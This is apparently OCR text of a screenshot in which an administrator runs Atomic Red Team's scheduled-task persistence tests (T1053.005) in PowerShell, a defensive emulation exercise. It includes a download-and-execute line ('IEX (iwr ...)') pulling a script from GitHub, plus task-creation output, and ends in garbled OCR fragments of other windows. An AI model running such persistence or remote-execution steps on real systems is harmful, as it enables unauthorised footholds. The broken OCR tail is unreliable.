 atomic.txt
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> Import-Module "C:\AtomicRedTeam\invoke-atomicredteam\Invoke-AtomicRedTeam.psd1" -Force
>>
PS C:\Users\Administrator> Invoke-AtomicTest T1053.005
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1053.005-1 Scheduled Task Startup Script
SUCCESS: The scheduled task "T1053_005_OnLogon" has successfully been created.
SUCCESS: The scheduled task "T1053_005_OnStartup" has successfully been created.
Exit code: 0
Done executing test: T1053.005-1 Scheduled Task Startup Script
Executing test: T1053.005-2 Scheduled task Local
SUCCESS: The scheduled task "spawn" has successfully been created.
WARNING: Task may not run because /ST is earlier than current time.
Exit code: 0
Done executing test: T1053.005-2 Scheduled task Local
Executing test: T1053.005-3 Scheduled task Remote
ERROR: No mapping between account names and security IDs was done.
Exit code: 1
Done executing test: T1053.005-3 Scheduled task Remote
Executing test: T1053.005-4 Powershell Cmdlet Scheduled Task
TaskPath TaskName State
-------- -------- -----
\ AtomicTask Ready
Exit code: 0
Done executing test: T1053.005-4 Powershell Cmdlet Scheduled Task
Executing test: T1053.005-5 Task Scheduler via VBA
iwr : The remote name could not be resolved: 'raw.githubusercontent.com'
At line:2 char:6
+ IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-te ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Invoke-MalDoc : The term 'Invoke-MalDoc' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:3 char:1
+ Invoke-MalDoc -macroFile "C:\AtomicRedTeam\atomics\T1053.005\src\T105 ...
+ ~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-MalDoc:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Exit code: 0
Done executing test: T1053.005-5 Task Scheduler via VBA
Executing test: T1053.005-6 WMI Invoke-CimMethod Scheduled Task
cmdletOutput ReturnValue PSComputerName
------------ ----------- --------------
MSFT_ScheduledTask (TaskName = "T1053_005_WMI", TaskPath = "\") 0
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
t Viewer (...
verview
ervie
T
mma
centl
g
Actions
Event Vie
Oper
Creat
Impo
Conn
View
Refresh
Help